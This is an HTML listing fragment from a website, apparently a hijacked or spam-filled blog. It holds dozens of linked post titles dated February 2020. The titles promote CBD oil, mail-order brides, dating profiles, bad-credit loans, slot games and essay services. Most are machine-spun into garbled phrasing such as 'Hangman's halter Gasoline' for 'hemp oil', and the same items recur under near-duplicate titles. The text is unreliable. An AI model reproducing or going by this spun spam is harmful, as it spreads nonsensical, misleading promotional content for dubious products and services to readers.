                                            <h4 class="ttl">CBD Splendid Hempen necktie Petrol MAY BE THE Appropriate Pick out Regarding Vaping</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-full-help-guide-to-holiday-financial-financial-5/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">A Full Help Guide To Holiday Financial Financial  Loans</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabidiol-supplier-66-2/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabidiol Supplier</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/asian-american-cocktail-bar-vir-38/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Asian-American cocktail bar Vir</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ps-article-content-concerning-engadget/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Ps Article content Concerning Engadget</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/historic-cal-neva-in-lake-tahoe-acquiring-99/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Historic Cal Neva in Lake Tahoe Acquiring Multimillion Dollar Facelift</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ugandan-students-miss-university-graduation-15/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Ugandan Students Miss University Graduation Whenever They Gamble Away Tuition</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-superior-potential-cbd-petrol-192mg-for-you-to/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Buy Superior Potential CBD Petrol 192mg For you to 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-49-2/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-a-lot-of-our-candy-bears-for-the-purpose-of-2/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Try A lot of our CANDY BEARS For the purpose of Some SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cbd-wealthy-cannabis-energy-may-be-the-ideal/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">CBD Wealthy Cannabis Energy MAY BE THE Ideal Select For the purpose of Vaping</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabidiol-supplier-57/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabidiol Supplier</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/feature-from-russia-with-fear-u-s-mail-order-4/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">FEATURE – From Russia with fear: U.S. Mail-order brides fight</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-superior-electrical-power-cbd-gas-192mg-to-be/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Buy Superior Electrical power CBD Gas 192mg To be able to 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/jenna-bush-writes-unique-journal-with-regard-to/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Jenna Bush Writes Unique Journal With regard to HIV Awareness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-49/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cbd-rich-hangman-s-halter-gasoline-may-be-the/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">CBD Rich Hangman&#8217;s halter Gasoline MAY BE THE Great Pick Regarding Vaping</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-all-of-our-candy-bears-for-the-purpose-of-any/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Try All of our CANDY BEARS For the purpose of Any SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/czech-dating-the-word-that-is-best-to-explain-2/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Czech Dating: The word that is best to explain Czech ladies – variety.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/asian-profiles-that-are-dating-purchase-20/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Asian profiles that are dating purchase</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabidiol-supplier-61-2/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabidiol Supplier</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/free-ferry-holiday-getaway-for-everybody-during/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Free Ferry Holiday getaway FOR EVERYBODY During Brisbane</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabidiol-a-new-fantastic-practice-with-respect/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabidiol A new FANTASTIC Practice With respect to Oral Mucositis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/jenna-pubic-hair-is-currently-writing-brand-new-2/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Jenna Pubic hair Is currently writing Brand new Guide Just for HIV Awareness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/african-mail-purchase-by-admin-january-15-2020-0-10/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">african mail purchase  by Admin  January 15, 2020  0 commentary  african mail purchase brides</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cbd-unique-hangman-s-rope-propane-may-be-the-best/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">CBD Unique Hangman&#8217;s rope Propane MAY BE THE Best Select To get Vaping</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-this-candy-bears-designed-for-your-sweet-slot/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Try This CANDY BEARS Designed for Your SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabidiol-supplier-66/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabidiol Supplier</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/just-how-to-clean-a-dildo-because-at-this-time-9/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Just how to Clean a dildo (Because at this time, You’re Doing It incorrect! )</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/free-ferrying-vacation-for-everybody-inside/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Free Ferrying Vacation FOR EVERYBODY Inside Brisbane</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-big-energy-cbd-essential-oil-192mg-to-help-you/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Buy Big Energy CBD Essential oil 192mg To help you 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/jenna-bush-league-publishes-articles-brand-new-3/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Jenna Bush-league Publishes articles Brand-new Newsletter With respect to HIV Awareness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/will-always-be-cbd-set-apart-perfect-for-me/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Will always be CBD Set apart PERFECT FOR Me?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-some-of-our-candy-bears-for-the-purpose-of/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Try Some of our CANDY BEARS For the purpose of Some sort of SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabidiol-supplier-61/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabidiol Supplier</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/sick-and-tired-of-tossing-and-switching-through-4/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Sick and tired of tossing and switching through the night? Simple tips to Sleep Better</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-background-in-simple-information-of-rose-brides-18/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">A Background In Simple information Of rose brides reviews</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/information-technology-website-tutoring-assist-studydaddy/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Information Technology Website Tutoring Assist StudyDaddy</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/college-application-analysis-paper-suggestions-essaypay-com/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">College Application Analysis Paper Suggestions EssayPay.com</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/jenna-chaparral-publishes-articles-cutting-edge/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Jenna Chaparral Publishes articles Cutting edge Journal Designed for HIV Awareness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-our-candy-bears-intended-for-an-important/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Try Our CANDY BEARS Intended for An important SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/iranian-single-women-71/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">iranian single women</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/jenna-shrub-creates-cutting-edge-journal-for-hiv/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Jenna Shrub Creates Cutting edge Journal For HIV Awareness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/meet-german-woman-150/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">meet german woman</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/you-should-be-cautious-typical-questions-about-cbd/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">&#8216;You should be cautious&#8217;: typical questions about CBD wellness claims for discomfort along with other conditions answered</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-some-of-our-candy-bears-pertaining-to-some/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Try Some of our CANDY BEARS Pertaining to Some SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-from-ra-kostenlos-ohne-anmeldung-spielen-5/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Reserve From Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-guide-that-is-complete-to-financial-loans-2/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">A Guide that is complete to  Financial  Loans</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-many-of-our-candy-bears-for-a-fabulous-sweet/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Try Many of our CANDY BEARS For A fabulous SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-regarding-ra-kostenlos-ohne-anmeldung/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Reserve Regarding Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-a-lot-of-our-candy-bears-with-respect-to-the/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Try A lot of our CANDY BEARS With respect to The latest SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/just-how-did-conservative-india-started-to-repeal-2/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Just How did conservative India started to repeal S377’s ban on consensual homosexual sex?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/in-2017-the-united-kingdom-made-prep-open-to-10-4/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">In 2017, the united kingdom made PrEP open to 10,000 males who possess intercourse with guys across 200 British clinics</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-from-ra-kostenlos-ohne-anmeldung-spielen-2/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Reserve From Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/puerto-rican-girls-166/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">puerto rican girls</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/we-let-you-know-exactly-how-to-enjoy-pain-free/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">We Let You Know Exactly How to Enjoy Pain-Free Rectal Intercourse</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/where-may-i-purchase-cbd-oil-near-me-2/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Where may I purchase CBD oil near me?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-represents-anything-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Cinema Represents Anything ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-for-ra-kostenlos-ohne-anmeldung-spielen-3/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Reserve For Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-works-whatever-on-your-own-tv-3/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Cinema Works Whatever ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-involved-with-ra-kostenlos-ohne-anmeldung-3/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Reserve Involved with Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bible-scavenger-hunt-6/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Bible Scavenger Hunt</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/world-group-of-poker-having-the-seniors-towards-7/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">World group  of Poker having  the Seniors towards the dining Table</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-works-nearly-anything-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Cinema Works Nearly anything ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gaming-material-with-engadget/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Gaming Material With Engadget</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-involved-with-ra-kostenlos-ohne-anmeldung-2/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Reserve Involved with Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-in-ra-video-slot-machine-game/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Publication In Ra Video slot machine Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-has-something-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Cinema Has Something ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gaming-material-upon-engadget/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Gaming Material Upon Engadget</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-associated-with-ra-kostenlos-ohne-3/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Reserve Associated with Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-is-cast-as-anything-at-all-on-your-own-tv-2/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Cinema Is cast as Anything at all ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bible-scavenger-hunt-2/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Bible Scavenger Hunt</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gaming-information-on-the-subject-of-engadget/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Gaming Information On the subject of Engadget</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-involving-ra-kostenlos-ohne-anmeldung-2-2/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Reserve Involving Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/latin-brides-12/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">latin brides</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-bets-all-sorts-of-things-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Cinema Bets All sorts of things ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-involving-ra-slot-machine-game/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication Involving Ra Slot machine Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-involving-ra-kostenlos-ohne-anmeldung-2/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Reserve Involving Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-with-ra-on-the-internet-spielen/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication With Ra On the internet Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-plays-a-single-thing-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Cinema Plays A single thing ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/healing-a-affected-heart/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Healing A Affected Heart</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-in-ra-slot-game/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication In Ra Slot Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/doing-it-all-indonesian-womens-double-burden/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">&#039;Doing it all&#039;: Indonesian women&#039;s double burden</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-runs-just-about-anything-on-your-own-tv-2/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Cinema Runs Just about anything ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bad-credit-loans-these-are-your-most-useful-14/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Bad Credit Loans: These Are Your Most Useful Alternatives</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-about-ra-internet-based-spielen/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication About Ra Internet based Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/meet-asian-singles-107/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">meet asian singles</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/healing-some-sort-of-harmed-heart/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Healing Some sort of Harmed Heart</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bad-credit/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Bad Credit</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-is-cast-as-anything-at-all-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/10</p>
